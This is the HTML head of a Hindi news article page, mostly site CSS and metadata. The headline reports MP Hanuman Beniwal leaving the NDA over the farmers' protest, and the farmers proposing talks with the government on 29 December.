

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/beniwal-left-the-nda/
body_size: 33361
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव -</title><meta name="description" content="किसानों को समर्थन देने के लिए देश के कई राज्यों से कृषकों के दिल्ली कूच के साथ राष्ट्रीय लोकतांत्रिक पार्टी के संयोजक एवं राजस्थान के नागौर से सांसद हनुमान बेनीवाल ने किसानों के आंदोलन के समर्थन में राष्ट्रीय जनतांत्रिक गठबंधन (राजग) छोड़ने का एलान कर दिया," /><link rel="canonical" href="https://vishwavijetatimes.com/beniwal-left-the-nda/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव -" /><meta property="og:description" content="किसानों को समर्थन देने के लिए देश के कई राज्यों से कृषकों के दिल्ली कूच के साथ राष्ट्रीय लोकतांत्रिक पार्टी के संयोजक एवं राजस्थान के नागौर से सांसद हनुमान बेनीवाल ने किसानों के आंदोलन के समर्थन में राष्ट्रीय जनतांत्रिक गठबंधन (राजग) छोड़ने का एलान कर दिया," /><meta property="og:url" content="https://vishwavijetatimes.com/beniwal-left-the-nda/" /><meta property="article:published_time" content="2020-12-26T16:11:29+00:00" /><meta property="og:image" content="https://vishwavijetatimes.com/wp-content/uploads/2020/12/kishan.jpg" /><meta property="og:image:width" content="864" /><meta property="og:image:height" content="504" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="user1" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="user1" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/#article","isPartOf":{"@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/"},"author":{"name":"user1","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a"},"headline":"बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव","datePublished":"2020-12-26T16:11:29+00:00","dateModified":"2020-12-26T16:11:29+00:00","mainEntityOfPage":{"@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"image":{"@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/12/kishan.jpg","keywords":["किसानों को पुलिस ने रोकने का प्रयास किया","दिल्ली-उत्तर प्रदेश सीमा पर आंदोलन आज उग्र हो गया"],"articleSection":["टॉप-न्यूज़","दिल्ली/एनसीआर","राज्य","राष्ट्रीय"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vishwavijetatimes.com/beniwal-left-the-nda/#respond"]}]},{"@type":"WebPage","@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/","url":"https://vishwavijetatimes.com/beniwal-left-the-nda/","name":"बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/12/kishan.jpg","datePublished":"2020-12-26T16:11:29+00:00","dateModified":"2020-12-26T16:11:29+00:00","description":"किसानों को समर्थन देने के लिए देश के कई राज्यों से कृषकों के दिल्ली कूच के साथ राष्ट्रीय लोकतांत्रिक पार्टी के संयोजक एवं राजस्थान के नागौर से सांसद हनुमान बेनीवाल ने किसानों के आंदोलन के समर्थन में राष्ट्रीय जनतांत्रिक गठबंधन (राजग) छोड़ने का एलान कर दिया,","breadcrumb":{"@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vishwavijetatimes.com/beniwal-left-the-nda/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/12/kishan.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/12/kishan.jpg","width":864,"height":504},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/beniwal-left-the-nda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vishwavijetatimes.com/blog/"},{"@type":"ListItem","position":3,"name":"बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव"}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a","name":"user1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","caption":"user1"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव Comments Feed" href="https://vishwavijetatimes.com/beniwal-left-the-nda/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
